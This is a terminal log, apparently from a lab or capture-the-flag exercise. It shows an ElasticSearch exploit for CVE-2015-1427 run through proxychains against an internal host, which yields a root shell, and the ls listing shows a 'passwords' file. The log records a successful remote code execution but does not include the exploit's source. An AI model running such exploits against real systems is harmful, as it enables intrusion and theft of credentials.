 proxychains python 36337.py 172.17.0.3 1 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better
payload or something
~$ id
[proxychains] Strict chain  ...  127.0.0.1:9999  ...  172.17.0.3:9200  ...  OK
uid=0(root) gid=0(root) groups=0(root)
~$ ls
[proxychains] Strict chain  ...  127.0.0.1:9999  ...  172.17.0.3:9200  ...  OK
bin
boot
dev
elasticsearch
elasticsearch-1.4.2.tar.gz
etc
home
lib
lib64
main.sh
media
mnt
opt
passwords
proc